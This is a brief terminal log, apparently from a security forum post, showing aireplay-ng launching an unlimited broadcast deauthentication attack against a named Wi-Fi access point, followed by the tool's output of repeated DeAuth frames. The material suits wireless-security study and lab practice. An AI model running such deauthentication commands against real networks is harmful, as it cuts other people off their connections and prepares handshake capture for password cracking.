 ✘ ⚡ root@okami-kali ~ aireplay-ng -0 0 -a DC:33:3D:76:55:10 wlan0
13:16:34 Waiting for beacon frame (BSSID: DC:33:3D:76:55:10) on channel 1
NB: this attack is more effective when targeting
a connected wireless client (-c <client's mac>).
13:16:34 Sending DeAuth (code 7) to broadcast -- BSSID: [DC:33:3D:76:55:10]
13:16:35 Sending DeAuth (code 7) to broadcast -- BSSID: [DC:33:3D:76:55:10]
13:16:35 Sending DeAuth (code 7) to broadcast -- BSSID: [DC:33:3D:76:55:10]
13:16:36 Sending DeAuth (code 7) to broadcast -- BSSID: [DC:33:3D:76:55:10]
13:16:36 Sending DeAuth (code 7) to broadcast -- BSSID: [DC:33:3D:76:55:10]
13:16:37 Sending DeAuth (code 7) to broadcast -- BSSID: [DC:33:3D:76:55:10]
先知社区